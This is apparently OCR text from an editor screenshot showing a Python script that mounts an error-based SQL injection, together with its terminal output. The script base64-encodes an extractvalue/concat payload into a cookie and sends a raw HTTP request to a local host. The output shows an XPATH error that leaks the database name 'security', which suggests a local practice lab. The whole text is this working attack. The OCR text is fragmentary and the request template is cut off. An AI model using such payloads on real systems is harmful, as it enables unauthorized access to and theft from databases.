 1 import urllib.parse
2 import base64
3 import requests
4
5 host = "127.0.0.1:80"
6 payload = "admin') and extractvalue(1, concat(0x7e, (select database()),0x7e)) #"
7 base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
8 cookie="this_is_your_cookie=" + base64_payload
9
10 test =\
11 """GET /index.php HTTP/1.1
12 Host: {}
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Cookie:{}
16
问题 输出 终端 调试控制台
<br></font>Issue with your mysql: XPATH syntax error: '~security~'<!DOCTYPE html>
<html>
<body>
<form action="">